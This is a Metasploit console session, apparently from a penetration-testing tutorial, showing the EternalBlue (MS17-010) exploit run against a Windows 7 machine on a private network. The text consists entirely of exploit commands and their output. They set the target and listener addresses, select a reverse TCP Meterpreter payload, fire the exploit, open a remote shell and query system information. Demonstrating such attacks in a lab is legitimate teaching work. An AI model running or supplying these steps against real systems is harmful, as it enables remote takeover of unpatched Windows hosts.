 msf >  use exploit/windows/smb/ms17_010_eternalblue
msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.8
rhost => 192.168.1.8
msf exploit(ms17_010_eternalblue) > set lhost 192.168.1.21
lhost => 192.168.1.21
msf exploit(ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.21:4444
[*] 192.168.1.8:445 - Connecting to target for exploitation.
[+] 192.168.1.8:445 - Connection established for exploitation.
[*] 192.168.1.8:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.8:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.8:445 - Starting non-paged pool grooming
[+] 192.168.1.8:445 - Sending SMBv2 buffers
[+] 192.168.1.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.8:445 - Sending final SMBv2 buffers.
[*] 192.168.1.8:445 - Sending last fragment of exploit packet!
[*] 192.168.1.8:445 - Receiving response from exploit packet
[+] 192.168.1.8:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.8:445 - Sending egg to corrupted connection.
[*] 192.168.1.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (1189423 bytes) to 192.168.1.8
[*] Meterpreter session 2 opened (192.168.1.21:4444 -> 192.168.1.8:49168) at 2017-05-23 06:15:49 -0400
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : PC1-PC
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
www.hackingarticles.in